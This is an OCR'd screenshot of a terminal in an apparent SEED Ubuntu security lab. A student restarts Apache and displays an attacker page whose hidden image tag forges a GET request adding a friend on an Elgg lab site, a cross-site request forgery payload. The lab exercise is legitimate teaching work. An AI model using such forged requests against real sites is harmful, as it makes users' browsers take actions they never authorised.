 SEEDUbuntu (task1.1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
6:06 PM
~
~
~
~
~
~
[1]+ Stopped sudo service apache2 status
[04/02/20]seed@VM:~$ ^C
[04/02/20]seed@VM:~$ clear
[04/02/20]seed@VM:~$ pwd
/home/seed
[04/02/20]seed@VM:~$ cd Documents
[04/02/20]seed@VM:~/Documents$ cd assi7
[04/02/20]seed@VM:~/.../assi7$ pwd
/home/seed/Documents/assi7
[04/02/20]seed@VM:~/.../assi7$ sudo service apache2 restrat
Usage: apache2 {start|stop|graceful-stop|restart|reload|force-reload}
[04/02/20]seed@VM:~/.../assi7$ sudo service apache2 restart
[04/02/20]seed@VM:~/.../assi7$ cat index.html
<html>
<head>
<title>
Hacker
</title>
</head>
<body>
<h1>This page forges an HTTP get request</h1>
<img src="http://www.csrflabelgg.com/action/friends/add?friend=43">
</body>
</html>
[04/02/20]seed@VM:~/.../assi7$
Right Ctrl